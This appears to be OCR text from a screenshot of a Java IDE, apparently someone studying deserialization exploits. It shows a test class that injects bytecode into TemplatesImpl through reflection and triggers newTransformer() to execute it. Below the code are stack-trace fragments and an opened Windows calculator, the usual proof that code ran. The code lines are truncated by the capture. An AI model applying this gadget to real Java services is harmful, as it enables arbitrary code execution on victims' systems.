 import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
public class CC3Test {
public static void main(String[] args) throws TransformerConfigurationExcep
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, field_name: "_name", filed_value: "1vxyz");
byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Java-IDEA\\java_wo
byte[][] codes = {code};
setFieldValue(templates, field_name: "_bytecodes",codes);
setFieldValue(templates, field_name: "_tfactory",new TransformerFactoryImp
templates.newTransformer();
}
a.exe" ...
ointerException Create breakpoint
sltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
sltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
sltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×